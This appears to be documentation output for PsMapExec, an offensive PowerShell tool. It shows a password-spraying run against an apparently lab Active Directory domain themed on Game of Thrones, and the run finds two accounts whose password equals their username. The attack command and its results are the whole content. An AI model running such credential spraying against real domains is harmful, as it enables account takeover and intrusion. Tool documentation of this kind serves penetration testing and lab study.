 PS C:\Users\robb.stark> PsMapExec -Method spray -AccountAsPassword
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.5.1
Domain  : Yes
Targets : All
- Lockout Threshold  : 5
- Safety Limit value : 3
- Removed disabled accounts from spraying
[*] Spraying usernames as passwords
[-] NORTH.SEVENKINGDOMS.LOCAL\Administrator
[+] NORTH.SEVENKINGDOMS.LOCAL\vagrant
[-] NORTH.SEVENKINGDOMS.LOCAL\SEVENKINGDOMS$
[-] NORTH.SEVENKINGDOMS.LOCAL\arya.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\eddard.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\catelyn.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\robb.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\sansa.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\brandon.stark
[-] NORTH.SEVENKINGDOMS.LOCAL\rickon.stark
[+] NORTH.SEVENKINGDOMS.LOCAL\hodor
[-] NORTH.SEVENKINGDOMS.LOCAL\jon.snow
[-] NORTH.SEVENKINGDOMS.LOCAL\samwell.tarly
[-] NORTH.SEVENKINGDOMS.LOCAL\jeor.mormont
[-] NORTH.SEVENKINGDOMS.LOCAL\sql_svc
[*] Valid credential pairs found: 2
[+] NORTH.SEVENKINGDOMS.LOCAL\vagrant
[+] NORTH.SEVENKINGDOMS.LOCAL\hodor
[*] Output written to C:\Users\robb.stark\PME\Spraying